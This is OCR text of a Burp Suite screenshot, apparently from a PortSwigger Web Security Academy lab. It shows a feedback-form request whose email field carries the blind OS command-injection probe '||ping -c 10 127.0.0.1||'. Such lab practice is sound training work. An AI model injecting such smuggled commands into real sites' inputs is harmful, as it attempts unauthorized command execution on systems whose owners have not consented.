 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: https://acf61fa61faf44d7c0823c7500140065.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: acf61fa61faf44d7c0823c7500140065.web-security-academy.net
3 Cookie: session=uGj5VcAPoTAOoqupQ6vzt4smmlVXCpGj
4 Content-Length: 108
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://acf61fa61faf44d7c0823c7500140065.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://acf61fa61faf44d7c0823c7500140065.web-security-academy.net/feedback
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 csrf=mAdraIaWZuLSlC6COG4pSeMMpS32Smnb&name=a&email=a%40gmail.com||ping+-c+10+127.0.0.1||&subject=a&message=a
Response
INSPECTOR
? Search... 0 matches
Waiting